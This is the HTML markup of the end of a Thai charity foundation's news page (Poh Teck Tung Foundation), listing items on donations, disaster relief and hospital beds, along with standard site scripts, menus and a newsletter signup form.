											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3024:1-25&amp;catid=36&amp;Itemid=112">มอบเครื่องอุปโภคบริโภคให้แก่กองทัพภาคที่ 1 สวนมิสกวัน (กรุงเทพมหานคร) เพื่อใชในภารกิจช่วยเหลือประชาชนที่ได้รับความเดือดร้อน ในพื้นที่ 25 จังหวัด ในเขตภาคกลาง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2704:2023-03-21-01-58-03&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/03/17032023_2/336753043.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2704:2023-03-21-01-58-03&amp;catid=37&amp;Itemid=112">มูลนิธิป่อเต็กตึ้ง ฝ่ายสังคมสงเคราะห์ โดยเจ้าหน้าที่แผนกสาธารณภัย ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่จังหวัดราชบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1476:10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2021/03/24032021/164611792.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1476:10&amp;catid=13&amp;Itemid=111">มูลนิธิป่อเต็กตึ๊ง มอบเตียงผู้ป่วยระบบไฟฟ้า จำนวน 10 เตียง แก่โรงพยาบาลสงฆ์</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-926534905", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing91281">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing91281"  >
		<form id="formAcymailing91281" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing91281', 0)" method="post" name="formAcymailing91281"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing91281"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing91281', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1013%3A19-2%26catid%3D35%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1013%3A19-2%26catid%3D35%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing91281" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="054527a53e71c0091c5bed60308d0547" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>